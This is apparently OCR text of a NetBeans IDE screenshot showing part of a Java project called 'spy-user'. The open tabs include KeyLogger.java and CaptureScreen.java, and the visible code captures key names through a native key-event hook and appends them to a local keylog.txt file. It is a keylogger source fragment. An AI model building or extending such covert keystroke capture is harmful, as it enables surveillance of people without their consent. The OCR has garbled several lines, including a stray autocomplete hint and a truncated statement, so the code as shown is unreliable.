 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
386.1/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
45 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
46 String log=NativeKeyEvent.getKeyText(nke.getKeyCode());
47 // System.out.println(log);
48 this.writefile((String)log);
49 // this.writefile("strong sdjdf sdfkasd asdkasd ");
50 }
51
52 public void writefile(String cont){
53 try {
54
55 String text=cont;
56 // Open given file in append mode by creating an
57 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
59 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
60
61 for(int i=0;i<text.length();i+=20)
62 {
int endIn=Math.min(i+20,te
int beginIndex, int endIndex
String line=text.substring(i,end)
65 }
66
67 // Writing on output stream
68
69 out.write(cont);
70 // Closing the connection
71 out.close();
72 }
73
74 // Catch block to handle the exceptions
75 catch (IOException e) {
76
77 // Display message when exception occurs
78 System.out.println("exception occurred" + e);
79 }
80 }
81
Output
spy-user (run)
1
64:46
INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:29
01-05-2023
3